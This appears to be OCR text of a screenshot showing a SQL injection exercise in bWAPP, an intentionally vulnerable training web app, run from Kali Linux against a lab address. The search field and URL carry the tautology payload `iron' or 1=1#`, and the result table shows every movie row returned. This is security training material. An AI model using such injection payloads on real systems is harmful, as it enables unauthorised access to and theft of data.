 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Sec
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+or+1%3D1%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: iron' or 1=1# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?